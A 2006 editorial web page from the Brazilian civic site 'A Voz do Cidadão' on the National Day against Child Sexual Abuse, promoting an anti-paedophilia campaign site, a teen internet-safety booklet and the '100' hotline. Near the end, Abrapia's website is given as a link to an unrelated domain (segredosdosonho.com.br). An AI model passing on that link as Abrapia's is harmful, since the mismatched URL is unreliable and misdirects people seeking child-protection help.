role="link"><span class="menu-item-text">Cidadania no Mundo</span></a></li>	<li id="menu-item-31107" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/" tabindex="0" role="link"><span class="menu-item-text">Controle Social</span></a></li>	<li id="menu-item-31108" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/" tabindex="0" role="link"><span class="menu-item-text">Educação</span></a></li>	<li id="menu-item-31109" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/" tabindex="0" role="link"><span class="menu-item-text">Entidades de Carreira</span></a></li>	<li id="menu-item-31110" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/" tabindex="0" role="link"><span class="menu-item-text">Exemplaridade</span></a></li>	<li id="menu-item-31111" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/" tabindex="0" role="link"><span class="menu-item-text">Gestão Pública</span></a></li>	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/" tabindex="0" role="link"><span class="menu-item-text">História</span></a></li>	<li id="menu-item-31113" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/" tabindex="0" role="link"><span class="menu-item-text">Movimentos Sociais</span></a></li>	<li id="menu-item-31114" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/" tabindex="0" role="link"><span class="menu-item-text">Música</span></a></li>	<li id="menu-item-31115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/" tabindex="0" role="link"><span class="menu-item-text">Pesquisa</span></a></li>	<li id="menu-item-31116" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/" tabindex="0" role="link"><span class="menu-item-text">Saúde Pública</span></a></li>	<li id="menu-item-31117" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/" tabindex="0" role="link"><span class="menu-item-text">Solidariedade</span></a></li>	<li id="menu-item-31118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/" tabindex="0" role="link"><span class="menu-item-text">Teatro / Dança</span></a></li>	<li id="menu-item-31119" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/" tabindex="0" role="link"><span class="menu-item-text">Utilidade Pública</span></a></li>	<li id="menu-item-31120" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/" tabindex="0" role="link"><span class="menu-item-text">Humor</span></a></li>	<li id="menu-item-31121" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/" tabindex="0" role="link"><span class="menu-item-text">Imprensa</span></a></li>	<li id="menu-item-31122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/" tabindex="0" role="link"><span class="menu-item-text">Instituições de Estado</span></a></li>	<li id="menu-item-31123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/" tabindex="0" role="link"><span class="menu-item-text">Internet</span></a></li>	<li id="menu-item-31124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/" tabindex="0" role="link"><span class="menu-item-text">Justiça</span></a></li>	<li id="menu-item-31125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/" tabindex="0" role="link"><span class="menu-item-text">Meio Ambiente/Ciência</span></a></li></ul></li><li id="menu-item-31100" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agentes de Cidadania</span></a></li><li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#" tabindex="0" role="link"><span class="menu-item-text">Nossos Artigos<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31127" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" tabindex="0" role="link"><span class="menu-item-text">Revista Época</span></a></li>	<li id="menu-item-31128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.dcomercio.com.br/autor/jorge_maranhao" tabindex="0" role="link"><span class="menu-item-text">Diário do Comércio de SP</span></a></li>	<li id="menu-item-31129" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" tabindex="0" role="link"><span class="menu-item-text">Congresso em Foco</span></a></li></ul></li><li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.avozdocidadao.com.br/category/editorial/" tabindex="0" role="link"><span class="menu-item-text">Editorial</span></a></li><li id="menu-item-31972" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/associacao/" tabindex="0" role="link"><span class="menu-item-text">Contribua</span></a></li><li id="menu-item-31973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/fale-conosco/" tabindex="0" role="link"><span class="menu-item-text">Fale Conosco</span></a></li><li id="menu-item-31977" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/login/" tabindex="0" role="link"><span class="menu-item-text">Login</span></a></li></ul>
			</nav>
</div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04cbd0fd78" data-node="5cf04cbd0fd78">
			<div class="fl-col fl-node-5cf04cbd10011" data-node="5cf04cbd10011">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-fancy-text fl-node-5cf04bb8b5bb4" data-node="5cf04bb8b5bb4">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-fancy-text-node">
	<p class="uabb-fancy-text-wrap uabb-fancy-heading uabb-fancy-text-slide_up"><!--
	--><span class="uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-prefix"></span><!--	--><span class="uabb-fancy-text-main  uabb-slide-main"><span class="uabb-slide-main_ul"><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O maior castigo para aqueles que não se interessam por política é que serão governados pelos que se interessam."	Arnold Toynbee</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O momento exige que os homens de bem tenham a audácia dos canalhas."	Disraeli</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Cidadãos moradores, eleitores, consumidores e pagadores de impostos, uni-vos pela plena cidadania!"</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra o populismo."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O que me preocupa não é o grito dos maus e sim o silêncio dos bons."	Martin Luther King</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos cidadãos terem responsabilidade civil."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta às empresas terem responsabilidade social."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos governos terem responsabilidade fiscal."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É preciso o compromisso de todos com a responsabilidade política, expressão de uma verdadeira cultura de cidadania."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela reforma política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As leis inúteis debilitam as leis necessárias."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"A verdadeira administração da justiça é o pilar mais firme de um bom governo."	George Washington</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para que o mal triunfe basta que os homens de bem se omitam."	Edmund Burke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não há poder maior que o de uma ideia cuja hora chegou."	Victor Hugo</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela transparência pública."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É impossível para um homem aprender aquilo que ele acha que já sabe."	Epíteto</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Onde não há lei, não há liberdade."	John Locke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As instituições do Estado e seus agentes devem servir sobretudo ao interesse público. Em caso de conflito de interesse entre cidadãos e governantes, devem servir mais aos primeiros que aos segundos."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Se um cidadão invoca a cidadania em defesa de direitos, seus deveres não podem ser ignorados."	T.H. Marshall</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a demagogia."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Qualquer homem que dispõe de poder é levado a abusar desse poder; e irá até onde encontrar limites."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"E sem saber que era impossível, ele foi lá e fez."	Jean Cocteau</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Nunca duvide que um grupo de cidadãos comprometidos e atuantes pode mudar o mundo."	Margaret Mead</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a impunidade e a ilegalidade."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a imoralidade política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O jornalismo pode e deve ter um papel no reforço da cidadania, melhorando o debate público e ressuscitando a vida pública."</span></span></span></span><!--
	--><span class=" uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-suffix"></span>
	</p></div>
	</div>
</div>
<div class="fl-module fl-module-widget fl-node-5cf04bb8b5c31" data-node="5cf04bb8b5c31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Pesquisa" method="get" role="search" action="https://www.avozdocidadao.com.br/" title="Escreva e pressione Enter para pesquisar.">
	<input aria-label="Pesquisa" type="search" class="fl-search-input form-control" name="s" placeholder="Pesquisar"  value="" onfocus="if (this.value === 'Pesquisar') { this.value = ''; }" onblur="if (this.value === '') this.value='Pesquisar';" />
</form>
</div></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04bb8b5b24 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5cf04bb8b5b24">
			<div class="fl-col fl-node-5cf04bb8b5b5d" data-node="5cf04bb8b5b5d">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon-group fl-node-5cf04bb8b5ca3" data-node="5cf04bb8b5ca3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/jorge.maranhao.9" target="_self">
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/avozdocidadao" target="_self">
							<i class="ua-icon ua-icon-twitter-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/jorgemaranhao" target="_self">
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/jorgeavozdocidadao/" target="_self">
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/in/jorge-maranhao-7a36881a" target="_self">
							<i class="ua-icon ua-icon-linkedin-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8">
			<p></p><article class="fl-post post-14399 post type-post status-publish format-standard has-post-thumbnail hentry category-editorial" id="fl-post-14399" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			Dia Nacional de Combate ao Abuso e Exploração Sexual Infanto-Juvenil					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">Por <a href="https://www.avozdocidadao.com.br/author/avozdocidadao/"><span>A Voz do Cidadão</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">23 de maio de 2006</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://www.avozdocidadao.com.br/dia-nacional-de-combate-ao-abuso-e-exploracao-sexual-infanto-juvenil/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comentários : 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.avozdocidadao.com.br/dia-nacional-de-combate-ao-abuso-e-exploracao-sexual-infanto-juvenil/" content="Dia Nacional de Combate ao Abuso e Exploração Sexual Infanto-Juvenil" /><meta itemprop="datePublished" content="2006-05-23" /><meta itemprop="dateModified" content="2019-08-28" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="A Voz do Cidadão"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.avozdocidadao.com.br/author/avozdocidadao/" /><meta itemprop="name" content="A Voz do Cidadão" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.avozdocidadao.com.br/wp-content/uploads/2015/05/imagem_editorial.png" /><meta itemprop="width" content="0" /><meta itemprop="height" content="0" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<p>Recebemos mensagem da cidadã Ana Maria Iancarelli, presidente da Associação Brasileira de Proteção à Infância e à Adolescência, a Abrapia, nos chamando a atenção para o Dia Nacional de Combate ao Abuso e Exploração Sexual Infantil, que foi comemorado semana passada. Sem dúvida, um tema dos mais importantes e que tem merecido atenção tanto por parte dos governos como pela sociedade civil.</p>
<p>Pois hoje vamos comentar duas iniciativas que abordam este tema numa área onde o problema se torna cada vez maior: a internet.</p>
<p>A primeira é o site da Campanha Nacional Contra a Pedofilia na Internet, o www.censura.com.br. O site busca orientar pais e colaborar no combate a este tipo de crime. De dezembro de 2005 a fevereiro deste ano, o www.censura.com.br recebeu 720 denúncias, que foram encaminhadas ao Departamento de Polícia Federal, em Brasília, mas o trabalho não tem tido os resultados esperados. Segundo os organizadores do site, em oito anos de trabalho, nunca houve a condenação de um único suspeito. Por isso, o site está tentando, através de um abaixo-assinado, conseguir 1,6 milhão de assinaturas, para, então, apresentar ao Congresso um projeto de emenda popular que obriga as operadoras de telefonia e os provedores de acesso e hospedagem a bloquearem a pedofilia.</p>
<p>A segunda dica é a cartilha &#8220;Diálogo Virtual&#8221; lançada pelo site HackerTeen.com.br. O site é voltado para o público infantil e adolescente e procura orientar para o uso seguro e produtivo da informática, principalmente a internet. A cartilha foi desenvolvida pelos próprios adolescentes e mostra as vantagens e desvantagens da utilização de várias ferramentas, como e-mail, navegadores, programas de relacionamento tipo Orkut e MSN. E sempre com liguagem simples e acessível, útil também para os pais que ainda não estão familiarizados com os termos mais comuns do mundo virtual e que devem sempre ter atenção redobrada com os filhos quando o assunto é a internet.</p>
<p>Por último, gostaríamos de divulgar o novo número do Disque-denúncia contra abuso infanto-juvenil, que é o &#8220;100&#8221;. A ligação é gratuita e o serviço funciona todos os dias da semana, inclusive nos feriados.</p>
<p>Aqui na nossa Agenda da Cidadania, pais e filhos já podem baixar a cartilha &#8220;Diálogo virtual&#8221;, do HackerTeen, além de links para o próprio site do grupo, o <span class="link1"><a class="textolink" href="http://www.hackerteen.com.br" target="_blank" rel="noopener noreferrer">www.hackerteen.com.br</a>, e o da Campanha contra Pedofilia na Internet, o <span class="link1"><a class="textolink" href="http://www.censura.com.br" target="_blank" rel="noopener noreferrer">www.censura.com.br</a>. O site da Abrapia é o <a href="https://www.segredosdosonho.com.br">https://www.segredosdosonho.com.br</a></span></span></p>
<p>Participem!</p>
<div class="post-views content-post post-14399 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">3.162</span>
			</div>      	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Publicado em <a href="https://www.avozdocidadao.com.br/category/editorial/" rel="category tag">Editorial</a></div></div>		
</article>
<div class="fl-comments">

	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um Comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dia-nacional-de-combate-ao-abuso-e-exploracao-sexual-infanto-juvenil/#respond" style="display:none;">Cancelar resposta</a></small></h3><p>Você precisa fazer <a href="https://www.avozdocidadao.com.br/login/?redirect_to=https%3A%2F%2Fwww.avozdocidadao.com.br%2Fdia-nacional-de-combate-ao-abuso-e-exploracao-sexual-infanto-juvenil%2F">login</a> para publicar um comentário.</p>	</div><!-- #respond -->
		</div>


<!-- .fl-post -->
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="text-6" class="fl-widget widget_text"><h4 class="fl-widget-title">Login</h4>			<div class="textwidget"><div class="tml tml-login">
<div class="tml-alerts"></div><form name="login" action="https://www.avozdocidadao.com.br/login/" method="post">
<div class="tml-field-wrap tml-log-wrap">
<label class="tml-label" for="user_login">Nome de usuário ou endereço de e-mail</label>
<input name="log" type="text" value="" id="user_login" autocapitalize="off" class="tml-field">
</div>

<div class="tml-field-wrap tml-pwd-wrap">
<label class="tml-label" for="user_pass">Senha</label>
<input name="pwd" type="password" value="" id="user_pass" class="tml-field">
</div>


<div class="tml-field-wrap tml-rememberme-wrap">
<input name="rememberme" type="checkbox" value="forever" id="rememberme" class="tml-checkbox">
<label class="tml-label" for="rememberme">Lembrar-me</label>
</div>

<div class="tml-field-wrap tml-submit-wrap">
<button name="submit" type="submit" class="tml-button">Acessar</button>
</div>

<input name="redirect_to" type="hidden" value="https://www.avozdocidadao.com.br/wp-admin/">

</form>
<ul class="tml-links"><li class="tml-register-link"><a href="https://www.avozdocidadao.com.br/register/">Cadastre-se</a></li><li class="tml-lostpassword-link"><a href="https://www.avozdocidadao.com.br/lostpassword/">Perdeu a senha?</a></li></ul></div>

</div>
		</aside><aside id="text-5" class="fl-widget widget_text"><h4 class="fl-widget-title">Apoios</h4>			<div class="textwidget"><ul class="kiwi-logo-carousel kiwi-logo-carousel-apoio-2 default align-center col4"><li style="height:150px;"><a target="_blank" href="https://congressoemfoco.uol.com.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 2" title="Apoio 2" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-congresso-em-foco.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-congresso-em-foco.png" alt="Apoio 2" title="Apoio 2"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="https://dcomercio.com.br/colunista/jorge-maranhao" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 4" title="Apoio 4" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-diario-do-comercio.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-diario-do-comercio.png" alt="Apoio 4" title="Apoio 4"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.movimentofederalista.org.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 5" title="Apoio 5" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-movimento-federalista.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-movimento-federalista.png" alt="Apoio 5" title="Apoio 5"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.palestras.com.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 6" title="Apoio 6" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-ATA_paestras.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-ATA_paestras.png" alt="Apoio 6" title="Apoio 6"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.luizflaviogomes.com/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 1" title="Apoio 1" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-IAB.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-IAB.png" alt="Apoio 1" title="Apoio 1"></noscript></div></a></li></ul>
</div>
		</aside><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Acompanhe nossos artigos</h4>			<div class="textwidget"><div id="social-nav" style="float: left;"><ul>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" title="Acompanhe nossos artigos no site da revista Época!" rel="noopener">Acompanhe nossos artigos no site da revista Época!</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://www.dcomercio.com.br/autor/jorge_maranhao" title="Diário do Comércio de São Paulo" rel="noopener">Diário do Comércio de São Paulo</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" title="Artigos no site Congresso em Foco" rel="noopener">Congresso em Foco</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="https://www.avozdocidadao.com.br//?feed=rss2" title="Receba nosso RSS Feed" rel="noopener">Receba nosso RSS Feed</a></li></ul></div></div>
		</aside><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Editorial</h4><div class="menu-editorial-container"><ul id="menu-editorial" class="menu"><li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://www.avozdocidadao.com.br//category/editorial/">Editorial da Semana</a></li>
</ul></div></aside><aside id="nav_menu-3" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">A Voz do Cidadão</h4><div class="menu-a-voz-do-cidadao-container"><ul id="menu-a-voz-do-cidadao" class="menu"><li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://www.avozdocidadao.com.br/o-que-e-a-voz-do-cidadao-2/">O que é A Voz do Cidadão</a></li>
<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://www.avozdocidadao.com.br/programas-desenvolvidos-2/">Programas desenvolvidos</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://www.avozdocidadao.com.br/quem-faz-a-voz-do-cidadao-2/">Quem faz A Voz do Cidadão</a></li>
<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://www.avozdocidadao.com.br/apoiadores/">Apoios</a></li>
<li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229"><a href="https://www.avozdocidadao.com.br/agentes-de-cidadania/">Agentes de Cidadania</a></li>
<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://www.avozdocidadao.com.br/desempenho-da-vc/">Desempenho da Voz do Cidadão</a></li>
<li id="menu-item-5147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5147"><a href="https://www.avozdocidadao.com.br/nossos-parceiros/">Nossos Parceiros</a></li>
<li id="menu-item-4937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4937"><a href="https://www.avozdocidadao.com.br/oficina-de-cidadania/">Oficina de Cidadania</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://www.avozdocidadao.com.br/prestacao-de-contas/">Prestação de Contas</a></li>
</ul></div></aside><aside id="nav_menu-4" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">O que é Cidadania</h4><div class="menu-o-que-e-cidadania-container"><ul id="menu-o-que-e-cidadania" class="menu"><li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://www.avozdocidadao.com.br/os-10-mandamentos-2/">Os 10 Mandamentos</a></li>
<li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="https://www.avozdocidadao.com.br/direitos-dos-cidadaos/">Direitos dos Cidadãos</a></li>
<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://www.avozdocidadao.com.br/historia-da-cidadania-2/">História da Cidadania</a></li>
</ul></div></aside><aside id="nav_menu-5" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">A Voz do Cidadão na mídia</h4><div class="menu-a-voz-do-cidadao-na-midia-container"><ul id="menu-a-voz-do-cidadao-na-midia" class="menu"><li id="menu-item-6194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6194"><a href="https://www.avozdocidadao.com.br//radio-globo-2015/">Rádio Globo</a></li>
<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://www.avozdocidadao.com.br/conheca-os-boletins-da-voz-do-cidadao-na-rede-cbn/">Rede CBN</a></li>
<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370"><a href="https://www.avozdocidadao.com.br/televisao/">Televisão</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://www.avozdocidadao.com.br/clipping/">Clipping</a></li>
</ul></div></aside><aside id="nav_menu-6" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Participe</h4><div class="menu-participe-container"><ul id="menu-participe" class="menu"><li id="menu-item-5504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5504"><a href="https://www.avozdocidadao.com.br/o-cidadometro/">O Cidadômetro</a></li>
<li id="menu-item-5349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5349"><a href="https://www.avozdocidadao.com.br/flagrantes-de-cidadania/">Flagrantes de Cidadania</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5362"><a href="https://www.avozdocidadao.com.br/memoria-politica/">Memória Política</a></li>
<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://www.avozdocidadao.com.br/responsabilidade-politica/">Responsabilidade Política</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="https://www.avozdocidadao.com.br//panfletaria/">Panfletaria</a></li>
<li id="menu-item-5379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5379"><a href="https://www.avozdocidadao.com.br/voto-livre/">Voto Livre</a></li>
<li id="menu-item-5348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://www.avozdocidadao.com.br/tome-conta-do-brasil/">Tome conta do Brasil</a></li>
<li id="menu-item-5387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5387"><a href="https://www.avozdocidadao.com.br/saude-publica/">Saúde Pública</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="https://www.avozdocidadao.com.br//associacao/">Associe-se</a></li>
